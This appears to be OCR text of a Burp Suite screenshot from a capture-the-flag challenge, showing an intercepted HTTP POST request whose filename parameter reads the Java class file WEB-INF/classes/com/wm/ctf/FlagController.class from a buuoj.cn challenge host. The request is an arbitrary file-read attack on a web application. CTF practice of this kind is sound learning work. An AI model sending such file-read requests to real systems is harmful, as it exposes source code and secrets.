 Request to http://f361e23e-222d-43b1-b450-f02955536642.node5.buuoj.cn:81 [117.21.200.176]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
2 Host: f361e23e-222d-43b1-b450-f02955536642.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://f361e23e-222d-43b1-b450-f02955536642.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=2EBEF4CA4B1EA869B33ECCAE6A5565CF
11 Connection: keep-alive
12
13